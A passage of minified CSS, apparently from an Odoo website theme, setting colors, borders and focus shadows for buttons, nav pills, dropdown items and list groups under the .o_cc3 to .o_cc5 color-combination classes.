.nav-pills .show > .nav-link, .o_colored_level .o_cc3 .nav-pills .nav-link.active, .o_colored_level .o_footer .nav-pills .nav-link.active, .o_colored_level .o_cc3 .nav-pills .show > .nav-link, .o_colored_level .o_footer .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc3 .dropdown-menu .dropdown-item.active, .o_footer .dropdown-menu .dropdown-item.active, .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_footer .dropdown-menu .dropdown-item.active h6, .o_cc3 .dropdown-menu .dropdown-item:active, .o_footer .dropdown-menu .dropdown-item:active, .o_cc3 .dropdown-menu .dropdown-item:active h6, .o_footer .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_footer .dropdown-menu .dropdown-item.active:hover, .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_footer .dropdown-menu .dropdown-item.active:focus, .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_footer .dropdown-menu .dropdown-item:active:hover, .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_footer .dropdown-menu .dropdown-item:active:focus, .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, .o_footer .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc3 a.list-group-item, .o_footer a.list-group-item, .o_colored_level .o_cc3 a.list-group-item, .o_colored_level .o_footer a.list-group-item{color: #FFC217;}.o_cc3 a.list-group-item.active, .o_footer a.list-group-item.active, .o_colored_level .o_cc3 a.list-group-item.active, .o_colored_level .o_footer a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc4{background-color: #FFC217; color: #212529;}.o_cc4 .text-muted, .o_colored_level .o_cc4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc4 a:not(.btn), .o_cc4 .btn-link, .o_colored_level .o_cc4 a:not(.btn), .o_colored_level .o_cc4 .btn-link{color: #0d0d0d;}.o_cc4 a:not(.btn):hover, .o_cc4 .btn-link:hover, .o_colored_level .o_cc4 a:not(.btn):hover, .o_colored_level .o_cc4 .btn-link:hover{color: black;}.o_cc4 .btn-fill-primary, .o_cc4 .btn-primary, .o_colored_level .o_cc4 .btn-fill-primary, .o_colored_level .o_cc4 .btn-primary{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-fill-primary:hover, .o_cc4 .btn-primary:hover, .o_colored_level .o_cc4 .btn-fill-primary:hover, .o_colored_level .o_cc4 .btn-primary:hover{color: #FFFFFF; background-color: #202020; border-color: #1a1919;}.o_cc4 .btn-fill-primary:focus, .o_cc4 .btn-primary:focus, .o_cc4 .btn-fill-primary.focus, .o_cc4 .focus.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:focus, .o_colored_level .o_cc4 .btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary.focus, .o_colored_level .o_cc4 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(82, 82, 82, 0.5);}.o_cc4 .btn-fill-primary.disabled, .o_cc4 .disabled.btn-primary, .o_cc4 .btn-fill-primary:disabled, .o_cc4 .btn-primary:disabled, .o_cc4 .btn-primary.o_wysiwyg_loader, .o_cc4 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-primary.disabled, .o_colored_level .o_cc4 .disabled.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:disabled, .o_colored_level .o_cc4 .btn-primary:disabled, .o_colored_level .o_cc4 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-primary.o_wysiwyg_loader{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #1a1919; border-color: #131313;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(82, 82, 82, 0.5);}.o_cc4 .btn-outline-primary, .o_colored_level .o_cc4 .btn-outline-primary{color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:hover, .o_colored_level .o_cc4 .btn-outline-primary:hover{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:focus, .o_cc4 .btn-outline-primary.focus, .o_colored_level .o_cc4 .btn-outline-primary:focus, .o_colored_level .o_cc4 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(51, 51, 51, 0.5);}.o_cc4 .btn-outline-primary.disabled, .o_cc4 .btn-outline-primary:disabled, .o_cc4 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-primary.disabled, .o_colored_level .o_cc4 .btn-outline-primary:disabled, .o_colored_level .o_cc4 .btn-outline-primary.o_wysiwyg_loader{color: #333333; background-color: transparent;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(51, 51, 51, 0.5);}.o_cc4 .btn-fill-secondary, .o_cc4 .btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary, .o_colored_level .o_cc4 .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-fill-secondary:hover, .o_cc4 .btn-secondary:hover, .o_colored_level .o_cc4 .btn-fill-secondary:hover, .o_colored_level .o_cc4 .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc4 .btn-fill-secondary:focus, .o_cc4 .btn-secondary:focus, .o_cc4 .btn-fill-secondary.focus, .o_cc4 .focus.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:focus, .o_colored_level .o_cc4 .btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary.focus, .o_colored_level .o_cc4 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc4 .btn-fill-secondary.disabled, .o_cc4 .disabled.btn-secondary, .o_cc4 .btn-fill-secondary:disabled, .o_cc4 .btn-secondary:disabled, .o_cc4 .btn-secondary.o_wysiwyg_loader, .o_cc4 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-secondary.disabled, .o_colored_level .o_cc4 .disabled.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:disabled, .o_colored_level .o_cc4 .btn-secondary:disabled, .o_colored_level .o_cc4 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc4 .btn-outline-secondary, .o_colored_level .o_cc4 .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:hover, .o_colored_level .o_cc4 .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:focus, .o_cc4 .btn-outline-secondary.focus, .o_colored_level .o_cc4 .btn-outline-secondary:focus, .o_colored_level .o_cc4 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc4 .btn-outline-secondary.disabled, .o_cc4 .btn-outline-secondary:disabled, .o_cc4 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-secondary.disabled, .o_colored_level .o_cc4 .btn-outline-secondary:disabled, .o_colored_level .o_cc4 .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc4 .nav-pills .nav-link.active, .o_cc4 .nav-pills .show > .nav-link, .o_colored_level .o_cc4 .nav-pills .nav-link.active, .o_colored_level .o_cc4 .nav-pills .show > .nav-link{background-color: #333333; color: #FFFFFF;}.o_cc4 .dropdown-menu .dropdown-item.active, .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_cc4 .dropdown-menu .dropdown-item:active, .o_cc4 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6{background-color: #333333; color: #FFFFFF !important;}.o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_cc4 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc4 a.list-group-item, .o_colored_level .o_cc4 a.list-group-item{color: #333333;}.o_cc4 a.list-group-item.active, .o_colored_level .o_cc4 a.list-group-item.active{background-color: #333333; color: #FFFFFF; border-color: #333333;}.o_cc5{background-color: #333333; color: #FFFFFF;}.o_cc5 .text-muted, .o_colored_level .o_cc5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc5 h1, .o_cc5 h2, .o_cc5 h3, .o_cc5 h4, .o_cc5 h5, .o_cc5 h6, .o_colored_level .o_cc5 h1, .o_colored_level .o_cc5 h2, .o_colored_level .o_cc5 h3, .o_colored_level .o_cc5 h4, .o_colored_level .o_cc5 h5, .o_colored_level .o_cc5 h6{color: #ffffff;}.o_cc5 a:not(.btn), .o_cc5 .btn-link, .o_colored_level .o_cc5 a:not(.btn), .o_colored_level .o_cc5 .btn-link{color: #ffd664;}.o_cc5 a:not(.btn):hover, .o_cc5 .btn-link:hover, .o_colored_level .o_cc5 a:not(.btn):hover, .o_colored_level .o_cc5 .btn-link:hover{color: #ffc217;}.o_cc5 .btn-fill-primary, .o_cc5 .btn-primary, .o_colored_level .o_cc5 .btn-fill-primary, .o_colored_level .o_cc5 .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-fill-primary:hover, .o_cc5 .btn-primary:hover, .o_colored_level .o_cc5 .btn-fill-primary:hover, .o_colored_level .o_cc5 .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc5 .btn-fill-primary:focus, .o_cc5 .btn-primary:focus, .o_cc5 .btn-fill-primary.focus, .o_cc5 .focus.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:focus, .o_colored_level .o_cc5 .btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary.focus, .o_colored_level .o_cc5 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc5 .btn-fill-primary.disabled, .o_cc5 .disabled.btn-primary, .o_cc5 .btn-fill-primary:disabled, .o_cc5 .btn-primary:disabled, .o_cc5 .btn-primary.o_wysiwyg_loader, .o_cc5 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-primary.disabled, .o_colored_level .o_cc5 .disabled.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:disabled, .o_colored_level .o_cc5 .btn-primary:disabled, .o_colored_level .o_cc5 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc5 .btn-outline-primary, .o_colored_level .o_cc5 .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:hover, .o_colored_level .o_cc5 .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:focus, .o_cc5 .btn-outline-primary.focus, .o_colored_level .o_cc5 .btn-outline-primary:focus, .o_colored_level .o_cc5 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc5 .btn-outline-primary.disabled, .o_cc5 .btn-outline-primary:disabled, .o_cc5 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-primary.disabled, .o_colored_level .o_cc5 .btn-outline-primary:disabled, .o_colored_level .o_cc5 .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc5 .btn-fill-secondary, .o_cc5 .btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary, .o_colored_level .o_cc5 .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-fill-secondary:hover, .o_cc5 .btn-secondary:hover, .o_colored_level .o_cc5 .btn-fill-secondary:hover, .o_colored_level .o_cc5 .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc5 .btn-fill-secondary:focus, .o_cc5 .btn-secondary:focus, .o_cc5 .btn-fill-secondary.focus, .o_cc5 .focus.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:focus, .o_colored_level .o_cc5 .btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary.focus, .o_colored_level .o_cc5 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc5 .btn-fill-secondary.disabled, .o_cc5 .disabled.btn-secondary, .o_cc5 .btn-fill-secondary:disabled, .o_cc5 .btn-secondary:disabled, .o_cc5 .btn-secondary.o_wysiwyg_loader, .o_cc5 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-secondary.disabled, .o_colored_level .o_cc5 .disabled.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:disabled, .o_colored_level .o_cc5 .btn-secondary:disabled, .o_colored_level .o_cc5 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc5 .btn-outline-secondary, .o_colored_level .o_cc5 .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:hover, .o_colored_level .o_cc5 .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:focus, .o_cc5 .btn-outline-secondary.focus, .o_colored_level .o_cc5 .btn-outline-secondary:focus, .o_colored_level .o_cc5 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc5 .btn-outline-secondary.disabled, .o_cc5 .btn-outline-secondary:disabled, .o_cc5 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-secondary.disabled, .o_colored_level .o_cc5 .btn-outline-secondary:disabled, .o_colored_level .o_cc5 .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc5 